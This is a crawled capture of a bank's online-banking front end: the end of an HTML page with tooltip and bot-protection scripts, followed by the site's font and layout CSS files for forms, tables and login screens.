        <a class="help-button" tabindex="0" data-qaid="fab-button" role="button" v-bind:aria-label="text" v-bind:id="'help-button-' + fabType" v-on:click="handelOnclick()">
            <slot name="icon"></slot>
            <slot name="text"></slot>
        </a>
    </div>
</script>

    <script type="text/javascript">
        if (window.$telerik) {
            $telerik.addExternalHandler(document.body, "click", function (e) {
                var toolTipController = Telerik.Web.UI.RadToolTipController;
                if (!toolTipController) return;

                var activeTT = toolTipController.get_activeToolTip();
                if (activeTT && activeTT.isVisible()) {
                    if (!$telerik.isMouseOverElementEx(activeTT._popupElement, e) && !$telerik.isMouseOverElementEx(activeTT._targetControl, e)) {
                        activeTT.hide(true);
                        toolTipController.set_activeToolTip(null);
                    }
                }
            });

            if (Telerik.Web.UI.RadToolTip) {
                Telerik.Web.UI.RadToolTip.prototype._addToolTipToDocument = function (elem) {
                    if (!$(this._popupElement).hasClass('csMenuToolTip')) {
                        //Append tooltip to end of document
                        document.body.appendChild(this._popupElement);
                    } else {
                        var c2 = $('#r2').find('.c2').get(0);
                        c2.appendChild(this._popupElement);
                    }
                };
            }
        }
    </script>
    
        <script>var IsPrivateBanking = false;</script>
        
    
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=8d6f1aa33a665c8f2b39aa47230ae91d,719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=384595607" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/fonts/open-sans/open-sans.css
body_size: 735
content:
/* BEGIN Light */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Light/OpenSans-Light.eot?v=1.1.0");
  src: url("./fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Light/OpenSans-Light.woff2?v=1.1.0") format("woff2"), url("./fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("./fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("./fonts/Light/OpenSans-Light.svg?v=1.1.0#Light") format("svg");
  font-weight: 300;
  font-style: normal; }
/* END Light */
/* BEGIN Light Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");
  src: url("./fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/LightItalic/OpenSans-LightItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("./fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#LightItalic") format("svg");
  font-weight: 300;
  font-style: italic; }
/* END Light Italic */
/* BEGIN Regular */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Regular/OpenSans-Regular.eot?v=1.1.0");
  src: url("./fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Regular/OpenSans-Regular.woff2?v=1.1.0") format("woff2"), url("./fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("./fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("./fonts/Regular/OpenSans-Regular.svg?v=1.1.0#Regular") format("svg");
  font-weight: normal;
  font-style: normal; }
/* END Regular */
/* BEGIN Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Italic/OpenSans-Italic.eot?v=1.1.0");
  src: url("./fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Italic/OpenSans-Italic.woff2?v=1.1.0") format("woff2"), url("./fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("./fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("./fonts/Italic/OpenSans-Italic.svg?v=1.1.0#Italic") format("svg");
  font-weight: normal;
  font-style: italic; }
/* END Italic */
/* BEGIN Semibold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");
  src: url("./fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Semibold/OpenSans-Semibold.woff2?v=1.1.0") format("woff2"), url("./fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("./fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("./fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#Semibold") format("svg");
  font-weight: 600;
  font-style: normal; }
/* END Semibold */
/* BEGIN Semibold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");
  src: url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#SemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic; }
/* END Semibold Italic */
/* BEGIN Bold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/Bold/OpenSans-Bold.eot?v=1.1.0");
  src: url("./fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/Bold/OpenSans-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("./fonts/Bold/OpenSans-Bold.svg?v=1.1.0#Bold") format("svg");
  font-weight: bold;
  font-style: normal; }
/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");
  src: url("./fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/BoldItalic/OpenSans-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#BoldItalic") format("svg");
  font-weight: bold;
  font-style: italic; }
/* END Bold Italic */
/* BEGIN Extrabold */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");
  src: url("./fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/ExtraBold/OpenSans-ExtraBold.woff2?v=1.1.0") format("woff2"), url("./fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("./fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("./fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#ExtraBold") format("svg");
  font-weight: 800;
  font-style: normal; }
/* END Extrabold */
/* BEGIN Extrabold Italic */
@font-face {
  font-family: 'Open Sans';
  src: url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");
  src: url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("./fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#ExtraBoldItalic") format("svg");
  font-weight: 800;
  font-style: italic; }
/* END Extrabold Italic */
/* BEGIN SourceSans3 Italic */
@font-face {
    font-family: 'Source Sans 3';
    font-style: italic;
    font-weight: 400;
    src: url("./fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");
}
/* END SourceSans3 Italic */

/*# sourceMappingURL=open-sans.css.map */


--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/fonts/icons/icons.css
body_size: 492
content:
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(/CBI/Content/fonts/icons/MaterialIcons-Regular.eot); /* For IE6-8 */
  src: local('Material Icons'),
       local('MaterialIcons-Regular'),
       url(/CBI/Content/fonts/icons/MaterialIcons-Regular.woff2) format('woff2'),
       url(/CBI/Content/fonts/icons/MaterialIcons-Regular.woff) format('woff'),
       url(/CBI/Content/fonts/icons/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;  /* Preferred icon size */
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}

.material-icons-large {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 50px;  /* Preferred icon size */
  vertical-align: middle;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;

  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;

  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */
  font-feature-settings: 'liga';
}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/CSS/standard_all.css
body_size: 4240
content:
/*  HTML ENTITIES  */

a:not(:focus) {outline:0;}

a, a:visited, a:link, a:active, a:hover {text-decoration: underline;}

body {font: small Arial,Tahoma,Verdana,Helvetica,sans-serif;}

code, pre {font-family: "Courier New", Courier, monospace !important;}

em {font-style:italic;}

h1, h2, h3 {font-weight: bold; font-size: medium;}

img {border: 0; outline: 0;}

input[type=radio] {margin-right:10px;}

strong {font-weight:bolder;}

table {border-collapse:collapse;}

/*  CONVENIENCE / SHORTCUT CLASSES  */

.center {margin-left:auto; margin-right:auto;}

.clear {clear:both;}

.clearL {clear:left;}

.clearR {clear:right;}

.fl {float:left;}

.fr {float:right;}

.indent15 {margin-left:15px;}

.indent50 {margin-left:50px;}

.indent75 {margin-left: 75px;}

.indent100 {margin-left:100px;}

.inline {display:inline;}

.nowrap {white-space:nowrap;}

.padB10 {padding-bottom:10px;}

.padR15 {padding-right:15px;}

.padT25 {padding-top:25px;}

.printOnly {visibility:hidden;display:none;}

.screenOnly {visibility:visible;}

.smallText {font-size:11px;}
.xsmallText {font-size:10px;line-height:130%;}

.txtAlignR {text-align:right;}

.upperText {text-transform:uppercase;}

.valignTop {vertical-align:top;}

.fullWidth {width:100%;}

.w230 {width:230px;}

.w350 {width:350px;}

.wrap {word-wrap:break-word;}

/*  GENERAL  */

a.tooltip
{
    text-decoration:none;
    border-bottom-width:1px;
    border-bottom-style:dashed;
    cursor:default;
}

.arrows
{
    list-style-type: none;
    padding-left: 10px;
    margin-left: 10px;
}
    .arrows li
    {
        background-image: url("../Images/list-orangearrow.gif");
        background-repeat: no-repeat;
        background-position: 0 .4em;
        padding-left: 1em;
    }

.bullet
{
    list-style-type: disc;
    padding-left: 10px;
    margin-left: 10px;
}
    .bullet li
    {
        margin-top: 5px;
    }

.disclaimer
{
    clear:both;
    font-size: 11px; 
    line-height: 16px; 
    color: gray;
    margin-left: 15px;
	margin-right:15px;
    margin-top: 25px;
}

.formContainer
    .disclaimer
    {
        margin-left:0;
        margin-top:15px;
    }
    
.inlineDisclaimer
{
    font-size:11px;
    margin-left:4px;
}
    
div.footerContainer /* Used on splash pages */
{
    text-align: right;
    font-size: xx-small;
}

.icon
{
    margin: 4px 2px;
}

.icon-next
{
    background: url("../Images/next-icon.jpg") no-repeat left top;
    font-weight:bolder;
    padding-left:20px;
}

.icon-previous
{
    background: url("../Images/prev-icon.jpg") no-repeat right top;
    font-weight:bolder;
    padding-right:20px;
}

.imgCaption
{
    font-weight:600;
    padding-top:3px;
}

.mfa > div
{
    float:left;
    margin-left:15px;
}
.mfa > div.clear
{
    float:none;
}
.mfa .mfaImage
{
    text-align:center;
}
    .mfa .mfaImage img
    {
        border:1px solid black;
    }
.mfa img,
.mfa .mfaInstructions input
{
    margin-top:4px;margin-bottom:4px;
}

div.oboMode
{
	position: absolute;
	top: 0px;
	z-index: 1000;
	font-weight: bold;
	text-align: center;
}

div.sectionDivider
{
	position: relative;
	top: 0px;
	left: 0px;
	width: 100%;
	display: block;
    clear: both;
	height: 20px;
}

.sectionHeader
{
    white-space:nowrap;
	font-size:14px;
	font-weight:600;
	margin-left:10px;
	margin-bottom:2px;
}

div.systemAlert
{
	font-weight: bold;
	text-align: left;
	width: 100%;
}

.textRegion
{
    width:700px;
    margin-bottom:30px;
    border:1px solid #999999;
}
    .textRegion p
    {
        margin-top:5px;
        margin-bottom:0;
    }
    .textRegion ul
    {
        margin-top:1em;
        margin-bottom:1em;
    }

div.timeoutWarning
{
	visibility: hidden;
	display: none;
	position: absolute;
	z-index: 999999;
	text-align: center;
	font-weight: bold;
}

.clearAndSpace0
{
	clear: both;
	height: 0px;
	line-height: 0px;
	font-size: 0px;
	padding: 0px;
	margin: 0px;
}
.clearAndSpace25
{
	clear: both;
	height: 25px;
	line-height: 0px;
	font-size: 0px;
	padding: 0px;
	margin: 0px;
}

.activityIcons {
    display: block;
    width: 100%;
    margin-top: 12px;
}

.activityIcon
{
    float:left;
    margin: 0 10px 15px 0;
    width:106px;
    text-align: center;
    display:inline-block;
}

.activityIconRightOfSnapshot
{
     display: table-cell;
    cursor: pointer;
    text-align: center;
    height: 0;
    float: left;
}

  .iconText
    {
       display:block !important;
    }

 .activityImage
    {
       height: 50px;
       width: 50px;
       cursor: pointer;
    }
.wide.activityImage
{
    width:100px;
}

.toggle.activityImage
{
    width:125px;
    height: 50px;
}

.no-close .ui-dialog-titlebar-close {
    display: none;
}

#ddlManageAccount {
    height: 120px !important;
}
    #ddlManageAccount a {
        font-size: 13px!important;
    }

#MoreOptionsPosition {
    display: block;
    margin-left: 30px;
    margin-top: 40px;
    float: left;
}

.MoreOptionsImg {
    float: left;
    cursor: pointer;
    text-align: center;
    width: 100px;
    margin-top: 0;
}

.MoreOptionsImg,
.MoreOptionsImg:hover,
.MoreOptionsImg:visited,
.MoreOptionsImg:link,
.MoreOptionsImg:active {
    color: Black;
    text-decoration: none;
}

.MoreOptionsImg .material-icons {
    font-size: 56px;
}

.AddAuthUserImg {
    float: left;
    cursor: pointer;
    text-align: center;
    width: 100px;
    margin-top: 0;
}

.AddAuthUserImg .material-icons {
    font-size: 56px;
}

.ActivityLink,
.ActivityLink:hover,
.ActivityLink:visited,
.ActivityLink:link,
.ActivityLink:active {
    cursor: pointer;
}

.ActivityMaterialIcon {
    cursor: pointer;
    text-align: center;
    width: 100px;
    text-decoration: none;
    font-size: 56px;
}

.AddAuthorizedUser,
.AddAuthorizedUser:hover,
.AddAuthorizedUser:visited,
.AddAuthorizedUser:link,
.AddAuthorizedUser:active {
    color: #4EB2CE;
    text-decoration: none;
}

.MoreOptions,
.MoreOptions:hover,
.MoreOptions:visited,
.MoreOptions:link,
.MoreOptions:active {
    color: Black;
    text-decoration: none;
}

/**********************************************************
 *                                                        *
 *  ERRORS/VALIDATION                                     *
 *                                                        *
 **********************************************************/

.VAMValSummary
{
    font-weight:600;
    border:1px solid #000000;
	margin: 5px 5px 15px 5px;
	padding:14px;
	float: left;
	text-align:left;
}
    .VAMValSummary a,
    .VAMValSummary a:hover,
    .VAMValSummary a:visited,
    .VAMValSummary a:link,
    .VAMValSummary a:active
    {
	    text-decoration: underline;
    }
    .VAMValSummaryHeader img
    {
	    margin-right: 3px;
    }
    

div.errContainerError,
div.errContainerInfo,
div.errContainerWarn
{
    border:1px solid #000000;
	margin: 5px 5px 15px 5px;
	padding:14px;
	float: left;
	width:90%;
	text-align:left;
}
    div.errContainerError td
    {
        vertical-align:top;
    }
    div.errContainerError .errImg
    {
        padding-right:10px;
    }

/**********************************************************
 *                                                        *
 *  TABLES                                                *
 *                                                        *
 **********************************************************/

table.balTable
{
    width:100%;
}

table.dataTable, table.rgMasterTable
{
    width:100%;
	margin-top:5px;
	margin-bottom:20px;
	border:1px solid #000000;
}

table.novertical tr th,
table.novertical tr td,
div.novertical table.rgMasterTable tr th,
div.novertical table.rgMasterTable tr td
{
    border-left:none;
    border-right:none;
}

div.summaryBox div.header,
div.rewardsBox div.header,
table.dataTable tr.header td,
table.dataTable tr.footer td,
table.rgMasterTable th.rgHeader
{
	font-weight:600;
	font-size:12px;
	color:#333333;
}

.ui-tabs-panel table.dataTable tr.header td
{
	padding-top: 8px;
	padding-bottom: 8px;
}

.ui-tabs-panel table.dataTable tr.header a:hover
{
	color:#F06A18;
}

.ui-tabs-panel table.dataTable
{
    margin-top:0;
    margin-bottom:0;
}

table.dataTable tr.subHeader
{
    font-size:12px;
    font-weight:600;
    background-color:#FEF8D6;
}

table.dataTable tr.item td,
table.dataTable tr.alternatingItem td
{
    font-size:12px;
    font-weight:500;
}

table.dataTable tr.item.smallText td,
table.dataTable tr.alternatingItem.smallText td
{
    font-size:11px;
}

table.rgMasterTable th.seamless,
table.rgMasterTable td.seamless
{
    width:1px;
    padding-right: 0;
    border-left: 0;
    border-right: 0;
}

table.rgMasterTable th.no-border-left,
table.rgMasterTable td.no-border-left
{
    border-left: 0;
}

/**********************************************************
 *                                                        *
 *  WORKSPACE                                             *
 *                                                        *
 **********************************************************/

#pageBody
{
    line-height: 150%;
    margin-bottom:20px;
}

#pageTitleHeader
{
    clear:both;
    font-weight:normal;
    font-size:27px;
}

#welcomeMsgCtr
{
    color:#999999;
    font-size:11px;
    margin-top:8px;
    margin-right:4px;
    float:right;
}

.desInputCtr
{
    display:-moz-inline-box;
    display:inline-block;
}
.aligned .desInputCtr
{
    line-height:150%;
}

.formButtonContainer
{
    margin-top: 25px;
    text-align: right;
}
    .btnwrp
    {
        display:inline-block;
        margin-left:22px;
        border:1px solid #999999;
    }
    .btnwrp.fl
    {
        margin-left:0;
    }
        .btnwrp input[type=submit],
        .btnwrp input[type=button],
        .btnwrp a.btn
        {
            width:120px;
            text-align:center;
	        color:#FFFFFF;
	        text-decoration:none;
	        padding:3px 0;
	        margin:0;
	        outline:0;
	        border:0;
	        background:none;
	        display:block;
            font-size: 14px;
        }

.formContainer
{
    float:left;
    line-height: 150%;
	text-align: left;
}
    .formContainer input[type=radio],
    .formContainer input[type=radio] + span,
    .formContainer input[type=radio] + label,
    .formContainer input[type=checkbox],
    .formContainer input[type=checkbox] + span,
    .formContainer input[type=checkbox] + label,
    .formContainer label + input[type=checkbox]
    {
        vertical-align:middle;
    }
    .formContainer input[type=radio] + span,
    .formContainer input[type=radio] + label,
    .formContainer input[type=checkbox] + span,
    .formContainer input[type=checkbox] + label
    {
        margin-right:5px;
    }
    .formContainer .formLabel
    {
        text-align:right;
        padding-right:10px;
    }
    .formContainer.aligned .formRow,
    .formInputContainer.aligned .formRow
    {
        display:table-row;
    }
        .formContainer.aligned .formRow .formLabel,
        .formInputContainer.aligned .formRow .formLabel
        {
            min-width:100px;
            display:table-cell;
        }
        .formContainer.aligned .formRow > span,
        .formContainer.aligned .formRow .formLabel,
        .formInputContainer.aligned .formRow > span,
        .formInputContainer.aligned .formRow .formLabel
        {
            *display:inline-block; /* Ugh browser hacks are no fun. IE7 */
        }
    .formContainer .formInputContainer
    {
        padding:25px;
        margin:25px auto;
    }
        .formContainer .formInputContainer *
        {
            vertical-align:top;
        }
        .formInputContainer .inline
        {
            margin-left:5px;
            margin-right:5px;
        }
        .formInputContainer input[disabled]
        {
            background-color:#FFFFFF;
        }
        .formInputContainer .VAMErrorText img
        {
            vertical-align:text-top;
        }
    
.formFilterContainer
{
    margin-bottom:8px;
    padding:19px 5px 19px 5px;
    font-size:12px;
    font-weight:600;
    text-align:left;
    vertical-align:middle;
    line-height:normal;
}
    .formFilterContainer .btnwrp
    {
        margin-left:10px;
        margin-right:10px; 
    }
    .formFilterContainer input[type=submit],
    .formFilterContainer input[type=button]
    {
        width:auto;
        padding-left:10px;
        padding-right:10px;
    }
    .formFilterContainer label,
    .formFilterContainer input,
    .formFilterContainer select
    {
        display:inline;
    }
    .formFilterContainer label
    {
        margin-right:5px;
    }

.formRow
{
    padding: 2px 0px;
    line-height: 24px;
}
tr.formRow > td > input,
tr.formRow > td > select
{
    margin-top:2px;
    margin-bottom:2px;
}

/* More IE7 fun */
*.formRow,
*tr.formRow > td
{
    padding-top:0;
    padding-bottom:1px;
}

.instructions
{
    margin-left: 15px;
	margin-right:15px;
}
    .instructions p
    {
        margin-bottom:10px;
    }
    .instructions ul
    {
        margin-top:10px;
        margin-bottom:10px;
    }

#LoginIntercept a, #LoginIntercept a:hover {
    color: inherit !important;
}

.interceptBtn
{
    /*width: auto !important;
    line-height: 150%;
    padding-left: 5px !important;
    padding-right: 5px !important;
    margin-left: 10px !important;
    margin-right: 10px !important;*/
    line-height: 40px;
    background: #6AB244 !important;
    padding: 0 12px !important;
    font-size: 14px;
    text-decoration: none;
}

.interceptBtn:hover {
    background: #B3D78B !important;
    text-decoration: none;
}

.workflowContainer
{
    margin-left:35px;
}

.taxFormContainer
{
    width: 335px;
    border: #dddddd 1px solid;
    border-bottom: #ccc 3px solid;
    margin-left: 100px;
    padding: 10px 20px 32px 15px
}

.taxFormContainer:first-child
{
    margin: 12px 0px 0px 0px;
    color: #007c54;
    font-size: 14px;
    font-weight: 600;
    white-space: nowrap;
}

.taxFormLinks
{
    margin-left: 20px;
    margin-top: 10px;
    width: 300px;
    border: #ddd 1px solid;
    font-size: 11px;
}

.modalTitle
{
    clear:both;
    font-weight: normal;
    font-size: 27px;
    margin-left: 10px;
    color: #999999;
}



/*  CONTAINER WIDTHS & ID SELECTORS  */

#wrap, #MAINFORM > div, #pageBody > table, #btmShadow, #ftrCtr {width:100%;}

#MAINFORM > #pageBody, #MAINFORM > #pageBodyHeader {width:948px;margin-left:auto;margin-right:auto;}

.center, .center .formContainer {width:716px;} /* Default width, override as needed */

form[context="changeloginsecurity"] .formContainer {min-width:700px;}
form[context="changeloginsecurity"] .formInputContainer.aligned .formRow .formLabel {width:170px;}
form[context="changeloginsecurity"] .formButtonContainer input[type=submit] {width:150px;}

form[context*="transfer"] .formContainer {min-width:500px;}

/*form[context="login"] #SignonPanel .formInputContainer {padding-top:45px;padding-bottom:45px;}*/*/

input[type="password"]::-ms-reveal {display: none;}

form[context="login"] input[type="text"],
form[context="login"] input[type="password"],
form[context="forgotyourpassword"] input[type="password"] {width:200px;}

form[context="enrollment"] input[type="text"],
form[context="enrollment"] input[type="password"] {width: 235px;}

form[context="specialoffers"] .formButtonContainer input[type=submit]
        {
            text-align:center;
	        color:#FFFFFF;
	        text-decoration:none;
	        padding:3px 0;
	        outline:0;
	        border:0;
	        background:none;
	        display:block;   
			padding: 0 12px !important;
        }
form[context="specialoffers"] div#navCtr { display:none; }
form[context="specialoffers"] div#printLink { display:none; }
form[context="specialoffers"] h1#pageTitleHeader { display:none; }

div#ddlFilterAccountNameCtr {margin-top:10px;}

div#cmr-spacer {height:26px; width:100%;}

#pnlPayableBalance .dataTable {width:auto !important;}

table#statements td {width:260px;}
table#statements td[colspan="2"] {width:520px;}

.mfa .mfaInstructions {width:530px;}
form[context="mfaenrollment"] .mfa .mfaInstructions {width:440px;}

#transition {
    display: none;
    max-width: 100%;
    display: none;
    font-size: 16px;
    margin-top: 15px;
    margin-left: 10px;
    padding: 15px 30px;
    color: #272727;
    /*//box-shadow: 0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);*/
}

#transition i.device {
    /*background-color: #ecb11e;
    color: white;*/
    font-size: 32px;
    /*padding: 12px;
    padding-right: 16px;
    border-radius: 50%;*/
    /*margin-right: 10px;*/
    /*box-shadow: 0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);*/
}

#transition i.clear {
    background-color:#da4e4e;
    color: white;
    border-radius: 50%;
    font-size: 16px;
    padding: 4px;
    margin-right: 10px;
    margin-left: 10px;
}

@media all and (max-device-width: 900px) {
    #transition {
        display: inline-block;
    } 
}.hidden-error-message 
{
    color: red;
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/CSS/standard_screen.css
body_size: 4371
content:
/**********************************************************
 *                                                        *
 *  HTML ENTITIES                                         *
 *                                                        *
 **********************************************************/

* {
    margin: 0px;
    padding: 0px;
}

a, a:visited, a:link, a:active, a.tooltip:hover, a.nohover:hover {
    color: #007C54;
}

    a:hover {
        color: #F06A18;
    }

html, body {
    height: 98%;
    min-height: 720px;
    background-color: #FFFFFF;
}

body {
    background: url("../Images/bg_sliver.gif") repeat-x scroll center top;
    min-width: 968px;
}

/**********************************************************
 *                                                        *
 *  GENERAL                                               *
 *                                                        *
 **********************************************************/

.AjaxLoadingPanel {
    background: #fff url('../Images/async_pleasewait.gif') center center no-repeat;
}

img.centeredImage {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.cmctr a * {
    cursor: pointer;
}

.InterceptAdMediaContainerCss a,
.InterceptAdMediaContainerCss a:visited,
.InterceptAdMediaContainerCss a:link,
.InterceptAdMediaContainerCss a:active {
    text-decoration: none;
}

#ccRightBottomOne a,
#ccRightBottomOne a:visited,
#ccRightBottomOne a:link,
#ccRightBottomOne a:active,
#ccRightBottomOne a:hover,
#ccRightBottomTwo a,
#ccRightBottomTwo a:visited,
#ccRightBottomTwo a:link,
#ccRightBottomTow a:active,
#ccRightBottomTwo a:hover {
    text-decoration: none;
}

div.footerContainer /* Used on splash pages */ {
    border-top: 1px solid #CBCBCB;
    margin: 100px 5px 20px 15px;
    padding: 0px 5px 0px 0px;
    color: #666666;
}

div.oboMode {
    border: 1px solid #000000;
    background-color: Red;
    color: #FFFFFF;
    width: 170px;
    padding: 4px;
}

div.sectionDivider {
    margin-top: 5px;
    margin-bottom: 5px;
}

.sectionHeader, .commerceGreen {
    color: #007c54;
}

.summaryBoxRewards {
    display: table;
    margin-top: 10px;
}

.summaryBoxContainerRow {
    display: table-row;
}

.spacer {
    display: table-cell;
    width: 10px;
}

div.summaryBox {
    display: table-cell;
    min-width: 337px;
    border: 1px solid #cccccc;
    font-size: 11px;
    color: #333333;
    margin: 0px 0 15px;
}

    div.summaryBox div.header {
        height: 26px;
        line-height: 26px;
        border-bottom: 1px solid #cccccc;
        padding: 0px 12px;
        font-weight: 600;
    }

    div.summaryBox div.body {
        padding: 12px 15px;
        line-height: 16px;
    }

        div.summaryBox div.body div.spacer {
            width: 30px;
        }

        div.summaryBox div.body div.labelSpacer {
            width: 15px;
        }

.rewardsPoints {
    font-size: 25px;
}

div.rewardsBox {
    display: table-cell;
    border: 1px solid #cccccc;
    font-size: 11px;
    color: #333333;
    margin: 20px 10px 15px;
    background-color: white;
}

    div.rewardsBox div.header {
        height: 26px;
        line-height: 26px;
        border-bottom: 1px solid #cccccc;
        padding: 0px 12px;
        font-weight: 600;
    }

    div.rewardsBox div.body {
        padding: 12px 15px;
        line-height: 16px;
    }

    div.rewardsBox div.rCol {
        float: right;
        font-size: 20px;
        vertical-align: middle;
        font-weight: bolder;
    }

    div.rewardsBox div.lCol {
        float: left;
        font-size: 16px;
    }

    div.rewardsBox div.rewardsFooter {
        font-size: 13px;
        padding: 10px 0px;
        margin-top: 10px;
    }

div.systemAlert {
    border: 1px solid red;
    color: Red;
    background-color: #FAFAD2;
    margin: 5px;
}

    div.systemAlert a,
    div.systemAlert a:hover,
    div.systemAlert a:visited,
    div.systemAlert a:link,
    div.systemAlert a:active {
        color: Red;
        text-decoration: underline;
    }

    div.systemAlert div {
        padding: 5px;
    }

        div.systemAlert div.header {
            text-align: center;
            border-bottom: 1px solid red;
            background-color: red;
            color: #FFFFFF;
        }

        div.systemAlert div.footer {
            text-align: center;
            border-top: 1px solid red;
        }

            div.systemAlert div.footer table {
                width: 100%;
            }

.textRegion {
    height: 675px;
    overflow: auto;
}

div.timeoutWarning {
    border: 3px solid #000000;
    background-color: #FFFFFF;
    color: #000000;
    padding: 5px;
    width: 400px;
}

.offScreen {
    position: absolute;
    left: -999em;
    display: none;
}

.labeledCheckBox input[type=checkbox] {
    margin-right: 10px;
}

label > input[type=checkbox],
label > span > input[type=checkbox] {
    vertical-align: text-top;
}

    label > input[type=checkbox] + span,
    label > span[disabled=disabled] + span {
        padding-left: 2px;
    }

/**********************************************************
 *                                                        *
 *  WORKSPACE                                             *
 *                                                        *
 **********************************************************/

#wrap {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0px auto -71px;
    background: url("../Images/bg_shadow.jpg") repeat-y scroll center center;
}

#MAINFORM {
    position: relative;
}

#MAINFORM, #footer {
    width: 968px;
    margin: 0px auto;
}
/****************
         *  HEADER  *
         ****************/
#pageHeader {
    height: 85px;
    position: relative;
    background: url('../Images/header-background.png') repeat-x left bottom;
}

    #pageHeader a,
    #pageHeader a:visited,
    #printLink a,
